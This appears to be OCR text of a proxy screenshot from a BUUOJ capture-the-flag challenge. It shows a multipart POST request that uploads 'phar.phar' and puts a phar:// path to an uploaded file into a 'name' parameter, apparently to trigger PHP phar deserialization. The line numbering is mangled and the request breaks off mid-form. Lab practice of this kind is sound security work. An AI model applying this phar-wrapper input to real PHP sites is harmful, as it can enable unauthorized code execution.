 1 POST /home.php?file=upload&name=
phar:///var/www/html/uploads/0a56493340e9219c0072a2e371216ff5/GXYf892e5b19d13fcdea7dd9ae5fbc4a871.txt
HTTP/1.1
2 Host: 6a70e3aa-d8f8-4d39-b4e1-31d0a7b95e45.node4.buuoj.cn:81
3 Content-Length: 299
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://6a70e3aa-d8f8-4d39-b4e1-31d0a7b95e45.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrsaRAtOxALW7Alji
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
0 Referer: http://6a70e3aa-d8f8-4d39-b4e1-31d0a7b95e45.node4.buuoj.cn:81/home.php?file=upload
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=80e1acc407021be2a7a34f166ccef72d
4 Connection: close
5
6 ------WebKitFormBoundaryrsaRAtOxALW7Alji
7 Content-Disposition: form-data; name="file"; filename="phar.phar"
8 Content-Type: application/octet-stream
9
0 123
1 ------WebKitFormBoundaryrsaRAtOxALW7Alji
2 Content-Disposition: form-data; name="submit"